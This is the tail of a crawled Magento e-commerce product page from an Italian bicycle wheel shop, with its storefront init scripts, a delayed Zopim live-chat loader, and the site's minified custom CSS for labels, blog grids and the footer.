                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":2622.9508186721},"oldPrice":{"amount":3200},"basePrice":{"amount":2368.8524580164},"finalPrice":{"amount":2890}}                    }
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.idearuote.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.taglia_telaio')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.idearuote.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {

            // Il tuo codice JavaScript qui
			  window.$zopim || (function (d, s) {
				var z = $zopim = function (c) {
				  z._.push(c)
				}, $ = z.s =
				  d.createElement(s), e = d.getElementsByTagName(s)[0];
				z.set = function (o) {
				  z.set._.push(o)
				};
				z._ = [];
				z.set._ = [];
				$.async = !0;
				$.setAttribute("charset", "utf-8");
				$.src = "https://v2.zopim.com/?5G6ri27eVbCY2R0BW4iLvxP9CaGJVAPL";
				z.t = +new Date;
				$.type = "text/javascript";
				e.parentNode.insertBefore($, e)
			  })(document, "script");
            
            
            
        }, 10000); // Ritardo di 4 secondi
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/personalizzazioni.min.css
body_size: 10160
content:
.product.data.items.home-tab{min-height:450px}.text-uppercase{text-transform:uppercase}a.developer{color:#fe0000}.wrap_grid_categorie.wrap_grid_home h2,.wrap_grid_categorie.wrap_grid_home h5{text-align:center}.wrap_grid_categorie.wrap_grid_home h5{font-weight:400}.catalog-product-view .product.media{position:relative}.percentuale_sconto-lbl,.new-lbl{background:#c3ff3e;border-radius:50%;color:green;height:45px;line-height:45px;position:absolute;text-align:center;text-transform:uppercase;top:10px;right:10px;width:45px;z-index:9;font-size:14px;font-weight:400}.new-lbl{background:#fe0000;color:#fff;left:10px}.catalog-product-view .product.media .percentuale_sconto-lbl,.catalog-product-view .product.media .new-lbl{font-size:30px;height:80px;line-height:80px;width:80px;right:30px;z-index:1}.catalog-product-view .product.media .new-lbl{left:30px}.page-products .products-grid .product-item .product-item-info,.page-products .products-list .product-item .product-item-info>a{position:relative}.page-products .products-grid .product-item .product-item-info>a span.percentuale_sconto-lbl,.page-products .products-list .product-item .product-item-info>span.percentuale_sconto-lbl,.page-products .products-grid .product-item .product-item-info>a span.new-lbl,.page-products .products-list .product-item .product-item-info>span.new-lbl{display:none}div.block.featureproduct{margin-top:10px;margin-bottom:10px;padding-top:10px}.page-main .columns .column .block .block-title,div.block.featureproduct div.block-title.title{margin-top:10px}div.product.data.items.home-tab{margin-top:10px}.block-static-block.widget{margin-bottom:2px}@media (min-width:769px),print{.product.data.items>.item.title>.switch{height:40px}}.products-grid .product-item-info:hover{z-index:999}div.category-image img.image{object-fit:cover;width:100%;height:150px}.category-description .description-container{position:relative}.category-description .description-container:after{content:"";position:absolute;bottom:0;left:0;right:0;height:60px;pointer-events:none}.category-description .description-container:before{content:"";position:absolute;bottom:0;left:0;right:0;height:60px;background:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,1));pointer-events:none;transition:opacity .3s ease-in-out;opacity:1}.category-description .description-container.expanded:before{opacity:0}.wrap_titolo_box_categorie h3{margin-top:1rem;margin-bottom:1rem}span.old-price{text-decoration:line-through}span.old-price span.price-label,span.normal-price span.price-label,.product-info-main .product-info-price .price-box .price-container>span.price-label{display:none}@media only screen and (min-width:768px){div.upment-bannerslider{min-height:363px}}@media only screen and (min-width:1024px){div.upment-bannerslider{min-height:485px}}@media only screen and (min-width:1280px){div.upment-bannerslider{min-height:611px}}@media only screen and (max-width:767px){div.upment-bannerslider{min-height:170px}}div.wrap_ultimi_articoli_blog{margin-top:20px;margin-bottom:20px}div.wrap_ultimi_articoli_blog h4.titolo_sezione_ultimi{font-size:30px;line-height:1;text-align:center;font-weight:700}div.wrap_ultimi_articoli_blog p.sottotitolo_ultimi{font-size:28px;color:#666;line-height:1.2;text-align:center;margin-bottom:20px}.wrap_ultimi_articoli_blog .row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.wrap_ultimi_articoli_blog .col-1,.wrap_ultimi_articoli_blog .col-2,.wrap_ultimi_articoli_blog .col-3,.wrap_ultimi_articoli_blog .col-4,.wrap_ultimi_articoli_blog .col-5,.wrap_ultimi_articoli_blog .col-6,.wrap_ultimi_articoli_blog .col-7,.wrap_ultimi_articoli_blog .col-8,.wrap_ultimi_articoli_blog .col-9,.wrap_ultimi_articoli_blog .col-10,.wrap_ultimi_articoli_blog .col-11,.wrap_ultimi_articoli_blog .col-12,.wrap_ultimi_articoli_blog .col,.wrap_ultimi_articoli_blog .col-auto,.wrap_ultimi_articoli_blog .col-sm-1,.wrap_ultimi_articoli_blog .col-sm-2,.wrap_ultimi_articoli_blog .col-sm-3,.wrap_ultimi_articoli_blog .col-sm-4,.wrap_ultimi_articoli_blog .col-sm-5,.wrap_ultimi_articoli_blog .col-sm-6,.wrap_ultimi_articoli_blog .col-sm-7,.wrap_ultimi_articoli_blog .col-sm-8,.wrap_ultimi_articoli_blog .col-sm-9,.wrap_ultimi_articoli_blog .col-sm-10,.wrap_ultimi_articoli_blog .col-sm-11,.wrap_ultimi_articoli_blog .col-sm-12,.wrap_ultimi_articoli_blog .col-sm,.wrap_ultimi_articoli_blog .col-sm-auto,.wrap_ultimi_articoli_blog .col-md-1,.wrap_ultimi_articoli_blog .col-md-2,.wrap_ultimi_articoli_blog .col-md-3,.wrap_ultimi_articoli_blog .col-md-4,.wrap_ultimi_articoli_blog .col-md-5,.wrap_ultimi_articoli_blog .col-md-6,.wrap_ultimi_articoli_blog .col-md-7,.wrap_ultimi_articoli_blog .col-md-8,.wrap_ultimi_articoli_blog .col-md-9,.wrap_ultimi_articoli_blog .col-md-10,.wrap_ultimi_articoli_blog .col-md-11,.wrap_ultimi_articoli_blog .col-md-12,.wrap_ultimi_articoli_blog .col-md,.wrap_ultimi_articoli_blog .col-md-auto,.wrap_ultimi_articoli_blog .col-lg-1,.wrap_ultimi_articoli_blog .col-lg-2,.wrap_ultimi_articoli_blog .col-lg-3,.wrap_ultimi_articoli_blog .col-lg-4,.wrap_ultimi_articoli_blog .col-lg-5,.wrap_ultimi_articoli_blog .col-lg-6,.wrap_ultimi_articoli_blog .col-lg-7,.wrap_ultimi_articoli_blog .col-lg-8,.wrap_ultimi_articoli_blog .col-lg-9,.wrap_ultimi_articoli_blog .col-lg-10,.wrap_ultimi_articoli_blog .col-lg-11,.wrap_ultimi_articoli_blog .col-lg-12,.wrap_ultimi_articoli_blog .col-lg,.wrap_ultimi_articoli_blog .col-lg-auto,.wrap_ultimi_articoli_blog .col-xl-1,.wrap_ultimi_articoli_blog .col-xl-2,.wrap_ultimi_articoli_blog .col-xl-3,.wrap_ultimi_articoli_blog .col-xl-4,.wrap_ultimi_articoli_blog .col-xl-5,.wrap_ultimi_articoli_blog .col-xl-6,.wrap_ultimi_articoli_blog .col-xl-7,.wrap_ultimi_articoli_blog .col-xl-8,.wrap_ultimi_articoli_blog .col-xl-9,.wrap_ultimi_articoli_blog .col-xl-10,.wrap_ultimi_articoli_blog .col-xl-11,.wrap_ultimi_articoli_blog .col-xl-12,.wrap_ultimi_articoli_blog .col-xl,.wrap_ultimi_articoli_blog .col-xl-auto{margin-bottom:20px;margin-right:10px;margin-left:10px}@media (min-width:680px){.wrap_ultimi_articoli_blog .col-md-6{flex:1 1 calc(50% - 20px)}.wrap_ultimi_articoli_blog .col-md-12{flex:1 1 calc(100% - 20px)}}@media (min-width:768px){.wrap_ultimi_articoli_blog .col-lg-4{flex:1 1 calc(33.333% - 20px)}}@media (min-width:1024px){.wrap_ultimi_articoli_blog .col-xl-3{flex:1 1 calc(25% - 20px)}}@media only screen and (max-width:679px){.wrap_ultimi_articoli_blog .col-xl-12{flex:1 1 calc(100% - 20px)}.wrap_ultimi_articoli_blog .col-xl-6{flex:1 1 calc(100% - 20px)}}div.grid.tipo_flex_default{display:flex;flex-wrap:wrap;justify-content:space-around;margin-right:-10px;margin-left:-10px}div.grid.tipo_flex_default div.grid-item{flex-grow:1;padding-bottom:20px;margin-left:10px;margin-right:10px}@media (min-width:768px){.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:auto;width:100%}.wrap_pagina_contatti .grid-item{flex:1 1 calc(50% - 20px)}}footer{background-color:#f4f4f4}.fs-row.footer_our_services{margin-top:20px;margin-bottom:20px}.fs-row .fs-inner{flex:1 1 calc(33.333% - 20px);box-sizing:border-box;padding:0 10px;position:relative;min-height:60px}.fs-row .fs-inner .fs-left{position:absolute;left:10px;top:0;width:60px;height:60px;background:#fff;color:#fe0000;text-align:center;font-size:20px;line-height:60px;border:1px solid #ddd}.fs-row .fs-inner .fs-right{float:left;width:100%;padding-left:80px;box-sizing:border-box}.fs-row .fs-inner .fs-right>h3{color:#222;font-size:18px;text-transform:uppercase;padding:0;margin:0 0 6px}.fs-row .fs-inner .fs-right>p{color:#555;margin:0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo{max-width:100% !important;width:100% !important;margin-bottom:20px !important;margin-top:0 !important;margin-right:0 !important;margin-left:0 !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{display:block;margin:0 auto;height:auto;max-width:125px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social{list-style-type:outside none none;text-align:center;padding:0;float:none;margin:50px 0 0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li{margin-bottom:6px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li{text-align:center;display:inline-block;margin:0 1px;margin-bottom:0;float:none;width:auto}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li a:before{content:"";font-family:'Fontawesome';margin-right:0}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:14px;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li a{border:1px solid #ddd;border-top-color:#ddd;border-right-color:#ddd;border-bottom-color:#ddd;border-left-color:#ddd;font-size:13px;display:block;height:38px;width:38px;line-height:38px;padding:0;border-radius:50%}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li a{border-color:#333;color:#222}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact{padding:0 0 0 20px;position:relative;width:100%}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact span{position:absolute;left:0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter{max-width:100%;float:left}.owl-carousel.hbr-slider .hbr-inner{display:inline-block;float:left}#owlcarousel_marchi{min-height:50px}.sidebar div.block.related .product-items .product-item{width:100%}.sidebar div.block.related .product-items .product-item{width:100%}.block.related .related-available .product-item-name{margin-left:0}.block.related .field.choice{z-index:100}@media only screen and (max-width:767px){.sidebar .product-items .product-item-details{margin-left:0;position:static}.sidebar .product-items .product-item-info .product-item-photo{position:static}}@media (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin-left:0}.sidebar .product-items .price-box{clear:both}}